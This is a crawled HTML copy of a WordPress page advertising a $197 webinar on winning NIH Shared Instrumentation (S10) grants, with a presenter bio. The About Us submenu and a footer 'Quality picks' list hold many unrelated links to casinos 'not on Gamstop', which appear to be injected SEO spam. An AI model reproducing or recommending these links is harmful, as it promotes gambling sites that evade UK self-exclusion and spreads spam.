

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.principalinvestigators.org/Audio-Conferences/audio-conference-021011/
body_size: 7479
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" xml:lang="en" lang="en">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
	<link href="../../wp-content/themes/prinvest/style.css" rel="stylesheet" type="text/css">
 	<link rel="stylesheet" type="text/css" media="all" href="../../wp-content/themes/prinvest/style.css">
	<link rel="stylesheet" type="text/css" media="all" href="../../wp-content/themes/prinvest/superfish-essentials.css">
	<script type="text/javascript" src="../../wp-content/themes/prinvest/js/jquery.js"></script> 
	<script type="text/javascript" src="../../wp-content/themes/prinvest/js/hoverIntent.js"></script> 
	<script type="text/javascript" src="../../wp-content/themes/prinvest/js/superfish.js"></script>
	<script type="text/javascript" src="../../wp-content/themes/prinvest/js/initmenu.js"></script>
	<script type="text/javascript" src="../../wp-content/themes/prinvest/js/general.js"></script>
	<link rel="shortcut icon" href="https://www.principalinvestigators.org/wp-content/themes/prinvest/images/favicon.ico" type="image/x-icon">
	<link rel="alternate" type="application/rss+xml" title="Principal Investigators Association » Shared Instrumentation Grant (S10) Webinar Comments Feed" href="https://www.principalinvestigators.org/audio-conferences/audio-conference-021011/feed/">
<link rel="stylesheet" id="wpts_ui_css-css" href="../../wp-content/plugins/wordpress-post-tabs/css/styles/gray/style.css" type="text/css" media="all">
<link rel="stylesheet" id="contact-form-7-css" href="../../wp-content/plugins/contact-form-7/includes/css/styles.css" type="text/css" media="all">
<link rel="stylesheet" id="promoslider_main-css" href="../../wp-content/plugins/promotion-slider/css/slide.css" type="text/css" media="all">
<script type="text/javascript" src="../../wp-includes/js/jquery/jquery.js"></script>
 
<script type="text/javascript" src="../../wp-content/uploads/jw-player-plugin-for-wordpress/player/jwplayer.js"></script>
<script type="text/javascript">
/* <![CDATA[ */
var sfw_ipwd = {"ajaxurl":"/"};;
var sfw_client_ip = {"ajaxurl":"/"};
/* ]]> */
</script>
<script type="text/javascript" src="../../wp-content/plugins/spam-free-wordpress/js/before-wp-3_3/sfw-ipwd.js"></script>
<script type="text/javascript">
/* <![CDATA[ */
var promo_slider_options = {"version":"3.3.1"};
/* ]]> */
</script>
<script type="text/javascript" src="../../wp-content/plugins/promotion-slider/js/promo_slider.js"></script>
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.principalinvestigators.org/xmlrpc.php?rsd">
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.principalinvestigators.org/wp-includes/wlwmanifest.xml"> 
<link rel="prev" title="How to Compete for Pre and Postdoctoral Fellowships Webinar" href="https://www.principalinvestigators.org/audio-conferences/audioconference012612/">
<link rel="next" title="Application Review Strategies Webinar" href="https://www.principalinvestigators.org/audio-conferences/audioconference081611/">
<meta name="generator" content="WordPress 3.3.2">
<link rel="canonical" href="https://www.principalinvestigators.org/audio-conferences/audio-conference-021011/">
 
	<title>  Shared Instrumentation Grant (S10) Webinar | Principal Investigators Association</title>
<script async src="//static.getclicky.com/101344737.js"></script></head>
<body>
<div id="window-wrapper">
	<div id="layout-wrapper">
		<div id="header-wrapper">
        	<div id="header-banner">
            <table width="100%" border="0" align="center" cellpadding="0" cellspacing="0">
            <tr>
            	<td colspan="3" rowspan="2" align="left" valign="bottom" scope="col"><a href="/"></a></td>
            	<td height="150" colspan="3">
                	<ul id="sidebart">
                    	<li id="text-7" class="widget widget_text">			<div class="textwidget"><p><a href="http://www.on2url.com/app/adtrack.asp?MerchantID=163022&amp;AdID=605187" target=" _blank"></a></p></div>
		</li>
                    </ul></td>
			</tr>
			<tr>
				<td width="260" height="48" align="center" valign="middle"><a href="https://www.facebook.com/PrincipalInvestigatorsAssociation" target="_blank"><img src="../../wp-content/themes/prinvest/images/SOCIAL/facebook.jpg" width="38" height="39" alt="Facebook"></a><a href="https://twitter.com/#!/piassociation" target="_blank"><img src="../../wp-content/themes/prinvest/images/SOCIAL/twitter.jpg" width="38" height="39" alt="Twitter"></a><a href="https://www.youtube.com/" target="_blank"><img src="../../wp-content/themes/prinvest/images/SOCIAL/youtube.jpg" width="38" height="39" alt="YouTube"></a><a href="http://www.linkedin.com/in/piassociation" target="_blank"><img src="../../wp-content/themes/prinvest/images/SOCIAL/linkedin.jpg" width="38" height="39" alt="LinkedIn"></a></td>
    			<td colspan="2">
	<div id="cse-search-form" style="width: 100%;">Loading</div>
 
 </td>
  			</tr>
			</table>   
			</div>
		</div>
        <div id="mainnav-wrapper">
        	<div id="mainnav-navbar">
        	<div class="header-nav"><ul id="menu-main" class="sf-menu"><li id="menu-item-75" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-75"><a href="/">Home</a></li>
<li id="menu-item-146" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-146"><a href="../../about-us/our-mission/">About Us</a>
<ul class="sub-menu">
	<li id="menu-item-3291" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3291"><a href="../../about-us/our-mission/">Our Mission</a></li>
	<li id="menu-item-145" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-145"><a href="../../about-us/key-staff/">Key Staff</a></li>
	<li id="menu-item-144" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-144"><a href="../../about-us/contact-us/">Contact Us</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-144"><a href="https://mitsubishi-media.co.uk/">Best Casino Not On Gamstop</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-144"><a href="https://www.hotelfelix.co.uk/">Non Gamstop Casinos UK</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-144"><a href="https://www.fifteencornwall.co.uk/">Non Gamstop Casinos</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-144"><a href="https://freetrain.co.uk/">Sports Betting Not On Gamstop</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-144"><a href="https://www.jeremyforlabour.com/">Casinos Not On Gamstop UK</a></li>
</ul>
</li>
<li id="menu-item-3379" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3379"><a href="../../ealert/">eAlert</a>
<ul class="sub-menu">
	<li id="menu-item-3377" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3377"><a href="../../category/ealert/pi-mentor-ealert/">PI Mentor eAlert</a>
	<ul class="sub-menu">
		<li id="menu-item-3396" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3396"><a href="../../category/ealert/pi-mentor-ealert/">Back Issues</a></li>
		<li id="menu-item-3348" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3348"><a href="../../ealert/pi-mentor-ealert-3/subscribe/">Subscribe</a></li>
	</ul>
</li>
	<li id="menu-item-3395" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3395"><a href="../../category/ealert/research-funding-ealert/">Research Funding eAlert</a>
	<ul class="sub-menu">
		<li id="menu-item-3397" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3397"><a href="../../category/ealert/research-funding-ealert/">Back Issues</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-69" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-69"><a href="../../instructional-packs/">Instructional Packs</a>
<ul class="sub-menu">
	<li id="menu-item-5888" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5888"><a href="../../eagerpack/">EAGER Pack</a></li>
	<li id="menu-item-362" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-362"><a href="../../instructional-packs/r15pack/">R15 Pack</a></li>
	<li id="menu-item-363" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-363"><a href="../../instructional-packs/kawardspack/">K08 &amp; K23 Pack</a></li>
	<li id="menu-item-3800" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3800"><a href="../../instructional-packs/nihr01packresearchplan/">R01 Research Pack</a></li>
	<li id="menu-item-366" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-366"><a href="../../instructional-packs/nihr01packbioabstract/">R01 Biosketch Pack</a></li>
	<li id="menu-item-365" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-365"><a href="../../instructional-packs/nihr01packbudget/">R01 Budgets Pack</a></li>
	<li id="menu-item-364" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-364"><a href="../../instructional-packs/nihr01packenvironment/">R01 Environment Pack</a></li>
	<li id="menu-item-372" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-372"><a href="../../instructional-packs/datamgmtpack/">Data Management Pack</a></li>
	<li id="menu-item-371" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-371"><a href="../../instructional-packs/exportcontrolspack/">Export Controls Pack</a></li>
	<li id="menu-item-370" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-370"><a href="../../instructional-packs/instructionalpackcontactingpo/">Program Officer Pack</a></li>
	<li id="menu-item-369" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-369"><a href="../../instructional-packs/nsffundingtoolkitbonus/">NSF Funding Toolkit</a></li>
	<li id="menu-item-368" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-368"><a href="../../timemgmtpack/">Time Management Pack</a></li>
	<li id="menu-item-4736" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4736"><a href="../../instructional-packs/effectiveresearchwithundergradspack-2/">Undergrads Pack</a></li>
</ul>
</li>
<li id="menu-item-2444" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2444"><a href="../../audio-conference-topics/">Webinars</a>
<ul class="sub-menu">
	<li id="menu-item-3241" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3241"><a href="../../audio-conference-topics/">Browse All Webinars</a></li>
	<li id="menu-item-394" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-394"><a href="../../audio-conferences/grants-a-funding-topics/">Grants &amp; Funding</a></li>
	<li id="menu-item-393" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-393"><a href="../../audio-conferences/managerial-topics/">Managerial &amp; Personnel</a></li>
	<li id="menu-item-392" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-392"><a href="../../audio-conferences/compliance-ip-a-safety-topics/">Research Compliance</a></li>
	<li id="menu-item-3258" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3258"><a href="../../audio-conferences/compliance-ip-a-safety-topics-2/">Intellectual Property</a></li>
	<li id="menu-item-390" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-390"><a href="../../audio-conferences/on-demand-topics/">On-Demand</a></li>
</ul>
</li>
<li id="menu-item-1190" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1190"><a href="../../r01manualonly2012edition/">R01 Grant Manual</a>
<ul class="sub-menu">
	<li id="menu-item-1228" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1228"><a href="../../r01manualonly2012edition/">2012 Edition</a></li>
	<li id="menu-item-6999" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6999"><a href="../../nih-r01-grant-application-educational-pack/">Educational Pack</a></li>
</ul>
</li>
<li id="menu-item-71" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-71"><a href="../../executive-reports/">Executive Reports</a>
<ul class="sub-menu">
	<li id="menu-item-503" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-503"><a href="../../executive-reports/all-grants-funding/">All Grants &amp; Funding</a>
	<ul class="sub-menu">
		<li id="menu-item-866" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-866"><a href="../../executive-reports/all-grants-funding/nih-reports-2/">NIH Reports</a></li>
		<li id="menu-item-414" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-414"><a href="../../executive-reports/all-grants-funding/nsf-reports/">NSF Reports</a></li>
	</ul>
</li>
	<li id="menu-item-413" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-413"><a href="../../executive-reports/lab-management/">Lab Management</a></li>
	<li id="menu-item-412" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-412"><a href="../../executive-reports/time-management/">Time Management</a></li>
	<li id="menu-item-509" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-509"><a href="../../intellectual-property-and-patents/">Intellectual Properties</a></li>
	<li id="menu-item-411" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-411"><a href="../../researchpaperauthorship/">Research Authorship</a></li>
</ul>
</li>
<li id="menu-item-68" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-68"><a href="../../advertise/">Advertise</a>
<ul class="sub-menu">
	<li id="menu-item-4735" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4735"><a href="../../advertise/advertise-with-us-2/">Advertise with Us</a></li>
</ul>
</li>
</ul></div>			</div>
		</div>        
        <div id="page-wrapper">
			<div id="page-content">
<table width="100%" border="0" cellpadding="0" cellspacing="0">
	<tr style="vertical-align: top;"><td style="width: 220px;">
<!-- left column begin -->
	<ul id="sidebarl">
		<li id="text-10" class="widget widget_text">			<div class="textwidget"><img src="../../wp-content/themes/prinvest/images/New_Releases.jpg" style="width: 220; height: 42; border: 0px;" alt="New Releases"></div>
		</li>
<li id="nav_menu-2" class="widget widget_nav_menu"><div class="menu-new-releases-container"><ul id="menu-new-releases" class="menu"><li id="menu-item-4098" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4098"><a href="../../r01manualonly2012edition/">R01 How-to Manual 2012 Edition</a></li>
<li id="menu-item-6269" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6269"><a href="../../foundation_corporate_funding_toolkit/">Foundation &amp; Corporate Funding Toolkit</a></li>
<li id="menu-item-5887" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5887"><a href="../../eagerpack/">EAGER Educational Pack</a></li>
<li id="menu-item-4727" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4727"><a href="../../effort-reporting-executive-report/">Effort Reporting Executive Report</a></li>
<li id="menu-item-4726" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4726"><a href="../../eagerexecutivereport/">NSF EAGER Executive Report</a></li>
<li id="menu-item-4097" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4097"><a href="../../nihwebinarseries/">NIH Grant Webinar Series</a></li>
<li id="menu-item-1830" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1830"><a href="../../grantsmanagementwebinarseries/">Grants Management Webinar Series</a></li>
<li id="menu-item-1838" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1838"><a href="../../instructional-packs/nsffundingtoolkitbonus/">NSF Funding Toolkit</a></li>
<li id="menu-item-209" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-209"><a href="../../sbirsttrseries/">SBIR &amp; STTR Webinar Series</a></li>
</ul></div></li>
<li id="text-11" class="widget widget_text">			<div class="textwidget"><img src="../../wp-content/themes/prinvest/images/Grants.jpg" style="width: 220; height: 55; border: 0px;" alt="New Releases"></div>
		</li>
<li id="nav_menu-3" class="widget widget_nav_menu"><div class="menu-grants-funding-container"><ul id="menu-grants-funding" class="menu"><li id="menu-item-4099" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4099"><a href="../../r01manualonly2012edition/">R01 How-to Manual 2012 Edition</a></li>
<li id="menu-item-1829" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1829"><a href="../../grantsmanagementwebinarseries/">Grants Management Webinar Series</a></li>
<li id="menu-item-1840" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1840"><a href="../../nihwebinarseries/">NIH Grant Webinar Series</a></li>
<li id="menu-item-3828" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3828"><a href="../../instructional-packs/nsffundingtoolkitbonus/">NSF Funding Toolkit</a></li>
<li id="menu-item-3986" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3986"><a href="../../audio-conferences/audio-conference-021511/">Revising &amp; Resubmitting Rejected NIH Proposals Webinar</a></li>
</ul></div></li>
<li id="text-13" class="widget widget_text">			<div class="textwidget"><img src="../../wp-content/themes/prinvest/images/Lab_Management.jpg" style="width: 220; height: 55; border: 0px;" alt="New Releases">
</div>
		</li>
<li id="nav_menu-4" class="widget widget_nav_menu"><div class="menu-lab-management-container"><ul id="menu-lab-management" class="menu"><li id="menu-item-1846" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1846"><a href="../../audio-conferences/audioconference051111/">How to Give an Award Winning Talk Webinar</a></li>
<li id="menu-item-1836" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1836"><a href="../../timemgmtpack/time-management-toolkit/">Time Management Toolkit</a></li>
<li id="menu-item-191" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-191"><a href="../../audio-conferences/audio-conference-100923/">Motivating Scientists Webinar</a></li>
</ul></div></li>
<li id="text-14" class="widget widget_text">			<div class="textwidget"><img src="../../wp-content/themes/prinvest/images/white_papers.jpg" style="width: 220; height: 55; border: 0px;" alt="New Releases"></div>
		</li>
<li id="nav_menu-5" class="widget widget_nav_menu"><div class="menu-white-papers-container"><ul id="menu-white-papers" class="menu"><li id="menu-item-174" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-174"><a href="../../nih16frequentlyaskedquestions/">NIH Short Form: Answers to 16 Frequently Asked Questions</a></li>
<li id="menu-item-1881" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1881"><a href="../../crowdfundingjumponthisfundingsource/">Crowdfunding: Why You Should Jump On This Innovative Funding Source</a></li>
<li id="menu-item-188" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-188"><a href="../../olawguidesetsforcagesizes/">New OLAW Guide Sets a High Bar for Cage Sizes</a></li>
<li id="menu-item-3837" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3837"><a href="../../nsf-funding-crucial-changes-preview/">Your NSF Funding: Crucial Changes to Merit Review</a></li>
</ul></div></li>
	</ul>
<!-- left column end -->   
	</td><td style="width: 40px;"> </td><td style="width: 740px; text-align: left;">
<!-- center column begin --> 
	<div class="post">
    	<p style="text-align: center;"><span style="font-size: xx-large; font-family: georgia, palatino;"><strong>Shared Instrumentation Grant (S10): How to Acquire This Grant and Move Forward With Your Research </strong></span></p>
<p style="text-align: center;"><span style="font-family: georgia, palatino;"><span style="font-size: medium;">60 Minute On-Demand Webinar. Available in CD, MP3 or PDF Transcript</span>.</span></p>
<div style="text-align: center;"><center><a href="http://www.1shoppingcart.com/SecureCart/SecureCart.aspx?mid=5A72DFBC-D242-4B20-84F7-B014F0A69597&amp;pid=c8bc391f50074a40a39d99731a20b777"></a><br><span style="font-family: arial, helvetica, sans-serif; font-size: small;">or Call 1-800-303-0129 ext. 506</span></center></div>
<p style="font-family: Arial, Helvetica, sans-serif; font-size: 11pt;"><span style="font-family: arial, helvetica, sans-serif;">In times of economic hardship, securing the financing of expensive research equipment is vital to your project. This is where S10 grants play their most significant role. But if you fail to comply with its specific set of guidelines and requirements, your medical research could suffer serious setbacks – including being put on hold for a year or more!</span></p>
<p style="font-family: Arial, Helvetica, sans-serif; font-size: 11pt;"><span style="font-family: arial, helvetica, sans-serif;">Make sure your research continues to move forward by digging into the major sections of the S10 grant. Receive fail-proof tips for the most important areas, and gain a clear understanding of the review process.</span></p>
<p style="font-family: Arial, Helvetica, sans-serif; font-size: 11pt;"><span style="font-family: arial, helvetica, sans-serif;"><strong>What You Will Learn:</strong></span></p>
<p style="font-family: Arial, Helvetica, sans-serif; font-size: 11pt;"><span style="font-family: arial, helvetica, sans-serif;">By investing just 60 minutes in this Webinar, you’ll walk away with a clear understanding of the metrics necessary to successfully justify the equipment request; the importance of a strong management plan; recognize appropriate institutional support levels; justify the right instrument, and more!</span></p>
<p style="font-family: Arial, Helvetica, sans-serif; font-size: 11pt;"><span style="font-family: arial, helvetica, sans-serif;"><strong>5 Key Take-Aways:</strong></span></p>
<ul style="font-family: Arial, Helvetica, sans-serif; font-size: 11pt;">
<li><span style="font-family: arial, helvetica, sans-serif;">Concrete examples of the types of metrics critical to the application</span></li>
<li><span style="font-family: arial, helvetica, sans-serif;">The importance of a strong technical group to support the instrument</span></li>
<li><span style="font-family: arial, helvetica, sans-serif;">Institutional support – how much and in what way</span></li>
<li><span style="font-family: arial, helvetica, sans-serif;">Know your users and their projects well enough to describe their needs</span></li>
<li><span style="font-family: arial, helvetica, sans-serif;">It barks and rolls over, but do you really need that attachment?</span></li>
</ul>
<p style="font-family: Arial, Helvetica, sans-serif; font-size: 11pt;"><span style="font-size: medium; color: #000000; font-family: arial,helvetica,sans-serif;"><strong>Price:</strong></span></p>
<ul style="font-family: Arial, Helvetica, sans-serif; font-size: 11pt;">
<li><span style="font-family: arial, helvetica, sans-serif;">CD with audio and handouts — Price: $197</span></li>
<li><span style="font-family: arial, helvetica, sans-serif;">MP3 audio file only — Price: $197</span></li>
<li><span style="font-family: arial, helvetica, sans-serif;">PDF Transcript only — Price: $197</span></li>
</ul>
<p style="font-family: Arial, Helvetica, sans-serif; font-size: 11pt;"><span style="font-family: arial, helvetica, sans-serif;"><strong>Meet Your Presenter:</strong></span></p>
<table style="width: 740px;" border="0" align="left">
<tbody>
<tr>
<td></td>
<td style="padding-left: 30px;"><span style="font-size: small; font-family: arial, helvetica, sans-serif;"><strong>Timothy Bushnell, Ph.D. </strong>Dr. Tim Bushnell is currently the scientific and technical director of the flow cytometry core facility at the University of Rochester, which supports the research of 110 PIs. Dr. Bushnell’s main research focus is the development and application of high-end flow cytometric assays to support the research programs of members of the URMC community. One of his great strengths is in being able to collaborate with researchers in a wide variety of fields and disciplines. He has a passion for developing flow cytometry applications, in particular, a current project involving applying imaging cytometry to the detection of minimal residual disease. His efforts have helped the URMC receive two SIG grants for flow cytometry instrumentation acquisition in the last 4 years, and he has also served on study section for flow cytometry S10 grants. Additionally, he is involved in education and training in flow cytometry as well as servicing on the council of the International Society for the Advancement of Cytometry.</span></td>
</tr>
</tbody>
</table>
<div> </div>
<div><span style="font-family: arial, helvetica, sans-serif;"><em>This On-demand presentation is brought to you as a training tool by the Principal Investigators Association, which is an independent organization. The presentation, tools presented and their contents are not connected with the National Institutes of Health (NIH), nor are they endorsed by this agency. All views expressed are those personally held by the presenter and are not official government policies or opinions.</em></span></div>
<div>
<hr><center></center>
<table style="width: 100%;" border="0" cellspacing="1" cellpadding="10" align="center" bgcolor="#ffffff">
<tbody>
<tr>
<td align="right" valign="top" width="50%"><a href="http://www.1shoppingcart.com/SecureCart/SecureCart.aspx?mid=5A72DFBC-D242-4B20-84F7-B014F0A69597&amp;pid=c8bc391f50074a40a39d99731a20b777"></a></td>
<td align="left" valign="top" width="50%"></td>
</tr>
<tr>
<td align="right" valign="top" width="50%"><a href="../../pdf/Principal_Investigators_Association_Webinar_Order_Form.pdf"></a></td>
<td align="left" valign="top" width="50%"><a href="../../pdf/Principal_Investigators_Association_Webinar_Order_Form.pdf"></a></td>
</tr>
</tbody>
</table>
</div>
    </div>
<!-- right column end --> 
	</td></tr>
</table>
			</div>
		</div>
		<div id="footer-wrapper">
        	<div id="footer-bluebar"></div>
			<div id="footer-navbar">
			<div style="text-align:center"><h2>Quality picks</h2><ul style="list-style:none;padding-left:0"><li><a href="https://www.incontriconlamatematica.net/">Migliori Siti Di Poker Online</a></li><li><a href="https://www.italchamind.eu/">Casino Non Aams</a></li><li><a href="https://www.labissa.com/">Migliori Slot Online</a></li><li><a href="https://www.smallcharityweek.com/">Casino Not On Gamstop</a></li><li><a href="https://nva.org.uk/">Casino Not On Gamstop</a></li><li><a href="https://www.datamediahub.it/">Migliori Casino Online Italia</a></li><li><a href="https://gdalabel.org.uk/">Non Gamstop Casinos UK</a></li><li><a href="https://www.face-online.org.uk/">Best Non Gamstop Casinos</a></li><li><a href="https://tescobagsofhelp.org.uk/">Non Gamstop Casino Sites UK</a></li><li><a href="https://pride-events.co.uk/">Non Gamstop Casinos</a></li><li><a href="https://www.clintoncards.co.uk/">Sites Not On Gamstop</a></li><li><a href="https://www.livforinteriors.co.uk/">Betting Sites Not On Gamstop UK</a></li><li><a href="https://torontosversion.com/">Best Online Casino Canada</a></li><li><a href="https://link-a.net/">オンラインカジノ</a></li><li><a href="https://www.derechonews.com/sitios-de-poker-online/">Real Poker Online</a></li><li><a href="https://picsociety.uk/">Slots Not On Gamstop</a></li><li><a href="https://www.cheshirewestmuseums.org/non-gamstop-casinos-uk/">Non Gamstop Casinos</a></li><li><a href="https://londonnewsonline.co.uk/">Non Gamstop Casino Sites UK</a></li><li><a href="https://www.charitydigitalnews.co.uk/">UK Casino Sites Not On Gamstop</a></li><li><a href="https://www.thehotelcollection.co.uk/casinos-not-on-gamstop/">Slots Not On Gamstop</a></li><li><a href="https://www.monsterpetsupplies.co.uk/">Non Gamstop Casino Sites UK</a></li><li><a href="https://www.parentalguidance.org.uk/">Casino Sites Not On Gamstop</a></li><li><a href="https://placedumarche.fr/">Meilleur Casino En Ligne</a></li><li><a href="https://www.uberrock.co.uk/">UK Casino Not On Gamstop</a></li><li><a href="https://www.gmcuk.org/">Best Betting Sites Not On Gamstop</a></li><li><a href="https://www.essetresport.com/">Migliori Casino Non Aams</a></li><li><a href="https://www.molenbike.be/">Top 10 Casino En Ligne Belgique</a></li><li><a href="https://www.mons2015.eu/">Meilleur Casino En Ligne Belgique</a></li><li><a href="https://www.tropiland.it/">Migliori Casino Online Esteri</a></li><li><a href="https://www.kayabukinosato.com/">仮想通貨 カジノ 入金ボーナス</a></li><li><a href="https://uic.fr/">Casino En Ligne 2026</a></li><li><a href="https://www.forum-avignon.org/">Casino Français En Ligne</a></li><li><a href="https://www.destinazionemarche.it/">Casino Sicuri Non Aams</a></li><li><a href="https://www.nino-robotics.com/">Meilleur Casino En Ligne</a></li><li><a href="https://maconscienceecolo.com/">Casino En Ligne 2026</a></li><li><a href="https://www.financeresponsable.org/">Casino En Ligne</a></li></ul></div><div class="footer-nav"><ul id="menu-footer" class="footer"><li id="menu-item-59" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-59"><a href="/">Home</a></li>
<li id="menu-item-4014" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4014"><a href="../../about-us/our-mission/">About Us</a></li>
<li id="menu-item-60" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-60"><a href="../../about-us/contact-us/">Contact Us</a></li>
<li id="menu-item-61" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-61"><a href="../../about-us/key-staff/">Key Staff</a></li>
<li id="menu-item-62" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-62"><a href="../../about-us/our-mission/">Our Mission</a></li>
<li id="menu-item-63" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-63"><a href="../../advertise/">Advertise</a></li>
<li id="menu-item-4015" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4015"><a href="../../audio-conference-topics/">Webinars</a></li>
<li id="menu-item-66" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-66"><a href="../../executive-reports/">Executive Reports</a></li>
<li id="menu-item-64" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-64"><a href="../../instructional-packs/">Instructional Packs</a></li>
